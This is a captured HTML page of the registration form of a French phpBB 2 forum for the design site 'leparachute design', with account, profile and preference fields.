

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/profile.php?mode=register&agreed=true&coppa=true&sid=263125af545439f13cbb399540e77162
body_size: 15126
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" title="Rechercher" />
<link rel="help" href="./faq.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" title="Liste des Membres" />

<title>leparachute design > :: S'enregistrer</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="profile.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" enctype="multipart/form-data" method="post">



<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=ecd845ae1ef8ac0a92cdc6339f557d3d" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
		<th class="thHead" colspan="2" height="25" valign="middle">Enregistrement</th>
	</tr>
	<tr>
		<td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
		<td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="username" size="25" maxlength="25" value="" /></td>
	</tr>
	<tr>
		<td class="row1"><span class="gen">Adresse e-mail: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="email" size="25" maxlength="255" value="" /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Mot de passe: *</span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="new_password" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Confirmer le mot de passe: * </span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="password_confirm" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<!-- Visual Confirmation -->
	<tr>
		<td class="row1" colspan="2" align="center"><span class="gensmall">Si vous êtes visuellement déficient ou si vous ne pouvez lire ce code, veuillez contacter <a href="mailto:leparachute@free.fr">Administrator</a> afin d'obtenir de l'aide.</span><br /><br /><img src="profile.php?mode=confirm&amp;id=2cc736a7b7f3d3fe6586586761647ed9&amp;sid=ecd845ae1ef8ac0a92cdc6339f557d3d" alt="" title="" /><br /><br /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Code de confirmation: * </span><br /><span class="gensmall">Entrez <b>1 caractère sur 2</b> du code que vous voyez sur l'image</span></td>
	  <td class="row2"><input type="text" class="post" style="width: 200px" name="confirm_code" size="6" maxlength="6" value="" /></td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Profil</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Ces informations seront visibles publiquement</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Numéro ICQ:</span></td>
	  <td class="row2">
		<input type="text" name="icq" class="post" style="width: 100px"  size="10" maxlength="15" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse AIM:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="aim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">MSN Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="msn" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Yahoo Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 150px"  name="yim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Site Web:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="website" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Localisation:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="location" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Emploi:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="occupation" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Loisirs:</span></td>
	  <td class="row2">
		<input type="text" class="post" style="width: 200px"  name="interests" size="35" maxlength="150" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Signature:</span><br /><span class="gensmall">Ceci est un bloc de texte qui peut être ajouté aux messages que vous postez. Il y a une limite de 500 caractères<br /><br />Le HTML est <u>Désactivé</u><br />Le <a href="faq.php?mode=bbcode&amp;sid=ecd845ae1ef8ac0a92cdc6339f557d3d" target="_phpbbcode">BBCode</a> est <u>Activé</u><br />Les Smilies sont <u>Activés</u></span></td>
	  <td class="row2">
		<textarea name="signature" style="width: 300px" rows="6" cols="30" class="post"></textarea>
	  </td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Préférences</th>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours montrer son adresse e-mail:</span></td>
	  <td class="row2">
		<input type="radio" name="viewemail" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="viewemail" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Cacher sa présence en ligne:</span></td>
	  <td class="row2">
		<input type="radio" name="hideonline" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="hideonline" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours m'avertir des réponses:</span><br />
		<span class="gensmall">Envoi un e-mail lorsque quelqu'un répond aux sujets que vous avez posté. Ceci peut être changé chaque fois que vous postez.</span></td>
	  <td class="row2">
		<input type="radio" name="notifyreply" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifyreply" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">M'avertir des nouveaux Messages Privés:</span></td>
	  <td class="row2">
		<input type="radio" name="notifypm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifypm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Ouverture d'une Pop-Up lors de nouveaux Messages Privés.:</span><br /><span class="gensmall">Certains templates peuvent ouvrir une nouvelle fenêtre pour vous informer de l'arrivée de nouveaux messages privés</span></td>
	  <td class="row2">
		<input type="radio" name="popup_pm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="popup_pm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours attacher sa signature:</span></td>
	  <td class="row2">
		<input type="radio" name="attachsig" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="attachsig" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le BBCode:</span></td>
	  <td class="row2">
		<input type="radio" name="allowbbcode" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowbbcode" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le HTML:</span></td>
	  <td class="row2">
		<input type="radio" name="allowhtml" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowhtml" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours activer les Smilies:</span></td>
	  <td class="row2">
		<input type="radio" name="allowsmilies" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowsmilies" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Langue du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="language"><option value="english">English</option><option value="french" selected="selected">French</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Thème du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="style"><option value="2">lpch_leparachutedesign</option><option value="4" selected="selected">lpch_lpchdesign</option><option value="3">subSilver</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Fuseau horaire:</span></td>
	  <td class="row2"><span class="gensmall"><select name="timezone"><option value="-12">GMT - 12 Heures</option><option value="-11">GMT - 11 Heures</option><option value="-10">GMT - 10 Heures</option><option value="-9">GMT - 9 Heures</option><option value="-8">GMT - 8 Heures</option><option value="-7">GMT - 7 Heures</option><option value="-6">GMT - 6 Heures</option><option value="-5">GMT - 5 Heures</option><option value="-4">GMT - 4 Heures</option><option value="-3.5">GMT - 3:30 Heures</option><option value="-3">GMT - 3 Heures</option><option value="-2">GMT - 2 Heures</option><option value="-1">GMT - 1 Heure</option><option value="0">GMT</option><option value="1" selected="selected">GMT + 1 Heure</option><option value="2">GMT + 2 Heures</option><option value="3">GMT + 3 Heures</option><option value="3.5">GMT + 3:30 Heures</option><option value="4">GMT + 4 Heures</option><option value="4.5">GMT + 4:30 Heures</option><option value="5">GMT + 5 Heures</option><option value="5.5">GMT + 5:30 Heures</option><option value="6">GMT + 6 Heures</option><option value="6.5">GMT + 6:30 Heures</option><option value="7">GMT + 7 Heures</option><option value="8">GMT + 8 Heures</option><option value="9">GMT + 9 Heures</option><option value="9.5">GMT + 9:30 Heures</option><option value="10">GMT + 10 Heures</option><option value="11">GMT + 11 Heures</option><option value="12">GMT + 12 Heures</option><option value="13">GMT + 13 Heures</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Format de la date:</span><br />
		<span class="gensmall">La syntaxe utilisée est identique à la fonction <a href='http://www.php.net/manual/fr/function.date.php' target='_other'>date()</a> du PHP.</span></td>
	  <td class="row2">
		<input type="text" name="dateformat" value="D M d, Y g:i a" maxlength="14" class="post" />
	  </td>
	</tr>
	<tr>
		<td class="catBottom" colspan="2" align="center" height="28"><input type="hidden" name="mode" value="register" /><input type="hidden" name="agreed" value="true" /><input type="hidden" name="coppa" value="1" /><input type="hidden" name="confirm_id" value="2cc736a7b7f3d3fe6586586761647ed9" /><input type="submit" name="submit" value="Envoyer" class="mainoption" />&nbsp;&nbsp;<input type="reset" value="Réinitialiser" name="reset" class="liteoption" /></td>
	</tr>
</table>

</form>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

